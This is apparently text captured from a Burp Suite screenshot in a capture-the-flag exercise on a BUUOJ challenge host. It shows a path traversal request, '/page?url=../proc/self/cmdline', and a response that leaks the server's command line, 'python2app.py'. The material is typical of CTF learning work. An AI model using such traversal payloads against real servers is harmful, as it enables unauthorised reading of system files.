 Request
Raw Params Headers Hex
GET /page?url=../proc/self/cmdline HTTP/1.1
Host: f897ad0b-3b3d-4833-916c-cbfc63495dc5.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://f897ad0b-3b3d-4833-916c-cbfc63495dc5.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 21 May 2020 02:07:20 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
python2app.py